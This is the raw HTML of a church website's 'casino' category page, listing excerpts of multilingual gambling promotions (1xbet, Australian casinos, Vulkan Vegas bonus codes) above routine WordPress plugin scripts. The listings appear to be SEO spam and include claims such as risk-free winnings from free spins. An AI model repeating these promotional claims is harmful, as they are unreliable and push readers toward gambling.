Mobil Versiyonu Bet’te Kayıt Kuralları Bet Türkiye Sah&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/1xbet-resmi-website-sitesi-spor-bahisleri-icin-en-iyi-platform/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21193" data-post-id="21193"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21193 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/best-on-the-web-casino-australia-2025-real-money-gambling-establishment-guide/"><b>14</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/best-on-the-web-casino-australia-2025-real-money-gambling-establishment-guide/" rel="bookmark">Best On The Web Casino Australia 2025 Real Money Gambling Establishment Guide</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/best-on-the-web-casino-australia-2025-real-money-gambling-establishment-guide/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">40</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21193" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/best-on-the-web-casino-australia-2025-real-money-gambling-establishment-guide/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Best Online Internet Casinos In Australia 2025 Top Australian Online Casino Sites Content Best Online Casinos In Australia 2025 Online Scratchies About Internet Casinos In Australia 📱 Mobile Casino Experience 🎰 Mobile Pokies Down Under: Play Real Funds Slots Anytime, Anywhere How To Be Able To Register And Enjoy At A Top Australian Online Casino&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/best-on-the-web-casino-australia-2025-real-money-gambling-establishment-guide/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21127" data-post-id="21127"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21127 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/vulkan-las-vegas-kod-promocyjny-2025-najlepszy-kod-promocyjny/"><b>14</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/vulkan-las-vegas-kod-promocyjny-2025-najlepszy-kod-promocyjny/" rel="bookmark">Vulkan Las Vegas Kod Promocyjny 2025 ️ Najlepszy Kod Promocyjny</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/vulkan-las-vegas-kod-promocyjny-2025-najlepszy-kod-promocyjny/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">52</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21127" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/vulkan-las-vegas-kod-promocyjny-2025-najlepszy-kod-promocyjny/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Bonus Vulkan Las Vegas: Kody Rejestracyjne + Promocje Bez Depozytu Content Vulkan Vegas – Twoje Kasyno On-line Czy Warto Grać? Pełna Recenzja Platformy Kod Bonusowy Kasyna Extra High-roller (program Vip) Bonus Bez Depozytu W Vulkan Vegas Druga Wpłata:  Gdzie Wpisać Kod Promocyjny Podczas Rejestrowania Się W Vulkan Vegas?  Jak Działa Kod Promocyjny W&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/vulkan-las-vegas-kod-promocyjny-2025-najlepszy-kod-promocyjny/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21136" data-post-id="21136"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21136 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/darmowy-bonus-gotowkowy-w-kasynach-online-zgarnij-juz-dzis/"><b>14</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/darmowy-bonus-gotowkowy-w-kasynach-online-zgarnij-juz-dzis/" rel="bookmark">Darmowy Bonus Gotówkowy W Kasynach Online Zgarnij Już Dziś</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/darmowy-bonus-gotowkowy-w-kasynach-online-zgarnij-juz-dzis/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">42</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21136" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/darmowy-bonus-gotowkowy-w-kasynach-online-zgarnij-juz-dzis/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Najlepsze Bonusy Bez Depozytu W Kasynach Online 2025! Warto wykorzystać bonus bez depozytu w postaci darmowych spinów, ponieważ oferują one szansę na wygranie realnych pieniędzy bez ryzyka utraty własnych środków.  To doskonała okazja do zapoznania się z różnymi grami slotowymi i cieszenia się emocjonującymi momentami w kasynie.  Bez depozytu bonus jest szczególnie atrakcyjny&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/darmowy-bonus-gotowkowy-w-kasynach-online-zgarnij-juz-dzis/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
		</div>
			<nav class="navigation pagination" aria-label="Posts pagination">		<h2 class="screen-reader-text">Posts pagination</h2>		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span><a class="page-numbers" href="https://winnerschapelglasgow.org.uk/category/casino/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a><a class="page-numbers" href="https://winnerschapelglasgow.org.uk/category/casino/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://winnerschapelglasgow.org.uk/category/casino/page/11/"><span class="meta-nav screen-reader-text">Page </span>11</a><a class="next page-numbers" href="https://winnerschapelglasgow.org.uk/category/casino/page/2/">&gt;</a></div>	</nav>						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2023 Winners Chapel International Glasgow. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/learnify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<ul class="sticky-buttons notranslate -left-center -square -medium -space " id="sticky-buttons-1" style="--margin-block:2px;--margin-inline:2px;--gap:2px;"><li style="--color: rgb(255,255,255); --bg: rgb(244,75,75);"><a href="https://www.youtube.com/user/WinnersGlasgow" target="_self"><span class="sb-icon fab fa-youtube"></span></a></li><li style="--color: rgb(255,255,255); --bg: rgb(61,116,198);"><a href="https://www.facebook.com/WCIGlasgow" target="_self"><span class="sb-icon fab fa-facebook"></span></a></li><li style="--color: rgb(255,255,255); --bg: rgb(183,55,55);"><a href="https://www.instagram.com/wciglasgow/" target="_self"><span class="sb-icon fab fa-instagram"></span></a></li><li style="--color: rgb(255,255,255); --bg: rgb(57,164,206);"><a href="https://twitter.com/wciglasgow" target="_self"><span class="sb-icon fab fa-twitter"></span></a></li></ul>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			

<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>





<script type="text/javascript" id="gsb-script-js-extra">
/* <![CDATA[ */
var gsb_settings = {"buttons":[{"channels":[{"title":"WhatsApp","bg_color":"#4dc247","bg_hover_color":"#4dc247","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg viewBox=\"0 0 56.693 56.693\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path class=\"st0\" d=\"m46.38 10.714c-4.6512-4.6565-10.836-7.222-17.427-7.2247-13.578 0-24.63 11.051-24.635 24.633-0.0019 4.342 1.1325 8.58 3.2884 12.316l-3.495 12.766 13.06-3.4257c3.5982 1.9626 7.6495 2.9971 11.773 2.9985h0.01 2e-4c13.577 0 24.629-11.052 24.635-24.635 0.0024-6.5826-2.5577-12.772-7.2088-17.428zm-17.426 37.902h-0.0083c-3.674-0.0014-7.2777-0.9886-10.422-2.8541l-0.7476-0.4437-7.7497 2.0328 2.0686-7.5558-0.4869-0.7748c-2.0496-3.26-3.1321-7.028-3.1305-10.897 0.0044-11.289 9.19-20.474 20.484-20.474 5.469 0.0017 10.61 2.1344 14.476 6.0047 3.8658 3.8703 5.9936 9.0148 5.9914 14.486-0.0046 11.29-9.1899 20.476-20.476 20.476z\"\/><path class=\"st0\" d=\"m40.185 33.281c-0.6155-0.3081-3.6419-1.797-4.2061-2.0026-0.5642-0.2054-0.9746-0.3081-1.3849 0.3081-0.4103 0.6161-1.59 2.0027-1.9491 2.4136-0.359 0.4106-0.7182 0.4623-1.3336 0.1539-0.6155-0.3081-2.5989-0.958-4.95-3.0551-1.83-1.6323-3.0653-3.6479-3.4245-4.2643-0.359-0.6161-0.0382-0.9492 0.27-1.2562 0.2769-0.2759 0.6156-0.7189 0.9234-1.0784 0.3077-0.3593 0.4103-0.6163 0.6155-1.0268 0.2052-0.4109 0.1027-0.7704-0.0513-1.0784-0.1539-0.3081-1.3849-3.3379-1.8978-4.5706-0.4998-1.2001-1.0072-1.0375-1.3851-1.0566-0.3585-0.0179-0.7694-0.0216-1.1797-0.0216s-1.0773 0.1541-1.6414 0.7702c-0.5642 0.6163-2.1545 2.1056-2.1545 5.1351 0 3.0299 2.2057 5.9569 2.5135 6.3676 0.3077 0.411 4.3405 6.6282 10.515 9.2945 1.4686 0.6343 2.6152 1.013 3.5091 1.2966 1.4746 0.4686 2.8165 0.4024 3.8771 0.2439 1.1827-0.1767 3.6419-1.489 4.1548-2.9267 0.513-1.438 0.513-2.6706 0.359-2.9272-0.1538-0.2567-0.5642-0.4108-1.1797-0.719z\"\/><\/svg>","href":"https:\/\/web.whatsapp.com\/send?phone=447310047772","for_desktop":"yes","for_mobile":"yes","channel":"whatsapp","target":"_blank","image_url":"","value":"447310047772","custom_id":"","custom_class":"","whatsapp_message":"","whatsapp_popup_setting":{"show_whatsapp_popup":"no","custom_whatsapp_profile":"","whatsapp_popup_title":"Need help?","whatsapp_popup_sub_title":"Chat with us","whatsapp_popup_text":"Hi there,<p>How can I help you?<\/p>"}},{"title":"Mail","bg_color":"#dd3333","bg_hover_color":"#dd3333","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M339.392 258.624L512 367.744V144.896zM0 144.896v222.848l172.608-109.12zM480 80H32C16.032 80 3.36 91.904.96 107.232L256 275.264l255.04-168.032C508.64 91.904 495.968 80 480 80zM310.08 277.952l-45.28 29.824a15.98 15.98 0 0 1-17.6 0l-45.28-29.856L1.024 404.992C3.488 420.192 16.096 432 32 432h448c15.904 0 28.512-11.808 30.976-27.008L310.08 277.952z\"\/><\/svg>","href":"mailto:Glasgow@winners-chapel.org.uk","for_desktop":"yes","for_mobile":"yes","channel":"mail","target":"","image_url":"","value":"Glasgow@winners-chapel.org.uk","custom_id":"","custom_class":"","whatsapp_message":""}],"triggers":{"on_scroll":"no","page_scroll":"0","after_seconds":"no","seconds":"0","exit_intent":"no","browser":"yes","on_inactivity":"yes"},"settings":{"view":"icon_view","chat_icon":"chat-double","list_view_title":"Welcome!","list_view_subtitle":"How would you like to contact us?","list_title_bg":"#1c5fc6","list_title_color":"#ffffff","bg_color":"#dd3333","interaction_bg_color":"#dd3333","text_color":"#ffffff","interaction_text_color":"#ffffff","icon_size":"56","border_radius":"28","call_to_action":"Have a Question","font_family":"","menu_animation":"ginger-menu-slide","animation":"ginger-btn-shockwave","position":"right","menu_view":"vertical","default_state":"click","show_close_button":"yes","hide_menu_after_close_click":"yes","has_pending_message":"no","no_of_messages":"1","message_bg_color":"#e64056","message_text_color":"#ffffff","icon_url":"<div class='chat-button-icon'><svg enable-background=\"new 0 0 511.626 511.626\" version=\"1.1\" viewBox=\"0 0 511.63 511.63\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"m301.93 327.6c30.926-13.038 55.34-30.785 73.23-53.248 17.888-22.458 26.833-46.915 26.833-73.372 0-26.458-8.945-50.917-26.84-73.376-17.888-22.459-42.298-40.208-73.228-53.249-30.93-13.039-64.571-19.556-100.93-19.556-36.354 0-69.995 6.521-100.93 19.556-30.929 13.04-55.34 30.789-73.229 53.249-17.891 22.463-26.838 46.918-26.838 73.377 0 22.648 6.767 43.975 20.28 63.96 13.512 19.981 32.071 36.829 55.671 50.531-1.902 4.572-3.853 8.754-5.852 12.566-2 3.806-4.377 7.467-7.139 10.991-2.76 3.525-4.899 6.283-6.423 8.275-1.523 1.998-3.997 4.812-7.425 8.422-3.427 3.617-5.617 5.996-6.567 7.135 0-0.191-0.381 0.24-1.143 1.287-0.763 1.047-1.191 1.52-1.285 1.431-0.096-0.103-0.477 0.373-1.143 1.42-0.666 1.048-1 1.571-1 1.571l-0.715 1.423c-0.282 0.575-0.476 1.137-0.57 1.712-0.096 0.567-0.144 1.19-0.144 1.854s0.094 1.28 0.288 1.854c0.381 2.471 1.475 4.466 3.283 5.996 1.807 1.52 3.756 2.279 5.852 2.279h0.857c9.515-1.332 17.701-2.854 24.552-4.569 29.312-7.61 55.771-19.797 79.372-36.545 17.129 3.046 33.879 4.568 50.247 4.568 36.357 0.013 70.002-6.502 100.93-19.542z\"\/><path d=\"m491.35 338.17c13.518-19.889 20.272-41.247 20.272-64.09 0-23.414-7.146-45.316-21.416-65.68-14.277-20.362-33.694-37.305-58.245-50.819 4.374 14.274 6.563 28.739 6.563 43.398 0 25.503-6.368 49.676-19.129 72.519-12.752 22.836-31.025 43.01-54.816 60.524-22.08 15.988-47.205 28.261-75.377 36.829-28.164 8.562-57.573 12.848-88.218 12.848-5.708 0-14.084-0.377-25.122-1.137 38.256 25.119 83.177 37.685 134.76 37.685 16.371 0 33.119-1.526 50.251-4.571 23.6 16.755 50.06 28.931 79.37 36.549 6.852 1.718 15.037 3.237 24.554 4.568 2.283 0.191 4.381-0.476 6.283-1.999 1.903-1.522 3.142-3.61 3.71-6.272-0.089-1.143 0-1.77 0.287-1.861 0.281-0.09 0.233-0.712-0.144-1.852-0.376-1.144-0.568-1.715-0.568-1.715l-0.712-1.424c-0.198-0.376-0.52-0.903-0.999-1.567-0.476-0.66-0.855-1.143-1.143-1.427-0.28-0.284-0.705-0.763-1.28-1.424-0.568-0.66-0.951-1.092-1.143-1.283-0.951-1.143-3.139-3.521-6.564-7.139-3.429-3.613-5.899-6.42-7.422-8.418-1.523-1.999-3.665-4.757-6.424-8.282-2.758-3.518-5.14-7.183-7.139-10.991-1.998-3.806-3.949-7.995-5.852-12.56 23.602-13.716 42.156-30.513 55.667-50.409z\"\/><\/svg><\/div>","tooltip_settings":{"font_size":"16","tooltip_height":"20","border_radius":"5","bg_color":"#ffffff","text_color":"#000000"}},"custom_css":"","id":6712,"token":"e0f18a0830","client":1}],"ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","form_data_nonce":"08abd3a7c1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.5" id="gsb-script-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"83d518316c","site_url":"https:\/\/winnerschapelglasgow.org.uk","post_id":"21136","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"learnify","theme_bg_color":"#FFFFFF","theme_accent_color":"#FB3434","page_wrap_class":"","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-content\/themes\/learnify\/skins\/default\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"add_to_links_url":[{"mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal","link":"https:\/\/themepunch.pxf.io\/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal\/pricing","link":"https:\/\/themepunch.pxf.io\/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/premium-slider-revolution","link":"https:\/\/themepunch.pxf.io\/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/support.sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/help-center","link":"https:\/\/themepunch.pxf.io\/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/manual","link":"https:\/\/themepunch.pxf.io\/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/get-on-board-the-slider-revolution-dashboard","link":"https:\/\/themepunch.pxf.io\/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/expand-possibilities-with-addons","link":"https:\/\/themepunch.pxf.io\/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/examples","link":"https:\/\/themepunch.pxf.io\/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/pro-level-design-with-slider-revolution","link":"https:\/\/themepunch.pxf.io\/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/plugin-privacy-policy","link":"https:\/\/themepunch.pxf.io\/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/why-was-my-slider-revolution-license-deactivated","link":"https:\/\/themepunch.pxf.io\/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/updating-make-sure-clear-caches","link":"https:\/\/themepunch.pxf.io\/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/where-to-find-purchase-code","link":"https:\/\/themepunch.pxf.io\/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/changelog","link":"https:\/\/themepunch.pxf.io\/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/system-requirements\/","link":"https:\/\/themepunch.pxf.io\/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/DVEORn"}],"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","audio_effects_allowed":"0","mouse_helper":"0","mouse_helper_delay":"10","mouse_helper_centered":"0","msg_mouse_helper_anchor":"","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
